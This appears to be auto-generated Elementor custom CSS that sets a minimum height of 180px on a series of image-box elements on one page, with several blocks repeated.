/* Start custom CSS for image-box, class: .elementor-element-3c5c072d */.elementor-10415 .elementor-element.elementor-element-3c5c072d {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-305e97f */.elementor-10415 .elementor-element.elementor-element-305e97f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3d8218a0 */.elementor-10415 .elementor-element.elementor-element-3d8218a0 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3c5c072d */.elementor-10415 .elementor-element.elementor-element-3c5c072d {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-305e97f */.elementor-10415 .elementor-element.elementor-element-305e97f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-7f4b6a */.elementor-10415 .elementor-element.elementor-element-7f4b6a {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-6008723f */.elementor-10415 .elementor-element.elementor-element-6008723f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-fb5683c */.elementor-10415 .elementor-element.elementor-element-fb5683c {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-7f4b6a */.elementor-10415 .elementor-element.elementor-element-7f4b6a {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-6008723f */.elementor-10415 .elementor-element.elementor-element-6008723f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-fb5683c */.elementor-10415 .elementor-element.elementor-element-fb5683c {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-5b7fe7b5 */.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-2f89163e */.elementor-10415 .elementor-element.elementor-element-2f89163e {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-5b7fe7b5 */.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-2f89163e */.elementor-10415 .elementor-element.elementor-element-2f89163e {min-height: 180px}/* End custom CSS */